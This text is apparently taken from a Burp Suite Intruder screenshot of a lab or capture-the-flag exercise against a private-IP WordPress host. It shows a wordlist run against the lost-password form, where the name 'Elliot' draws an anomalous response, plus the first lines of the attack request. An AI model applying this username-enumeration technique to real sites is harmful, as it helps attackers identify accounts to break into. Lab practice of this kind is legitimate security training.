 3. Intruder attack of https://10.10.10.132
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
15 Elliot 500 68 3465
5 the 200 20 3549
1 true 200 22 3550
6 now 200 51 3550
9 scss 200 18 3550
11 http 200 13 3550
12 var 200 50 3550
13 page 200 18 3550
17 and 200 50 3550
20 com 200 53 3550
21 ago 200 56 3550
30 net 200 1063 3550
36 ext 200 46 3550
37 his 200 58 3550
40 for 200 52 3550
44 css 200 50 3550
53 day 200 57 3550
58 The 200 52 3550
3 wikia 200 12 3551
4 from 200 59 3551
7 Wikia 200 21 3551
Request Response
Pretty Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: 10.10.10.132
3 Cookie: wordpress_test_cookie=WP+Cookie+check
4 Content-Length: 57
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"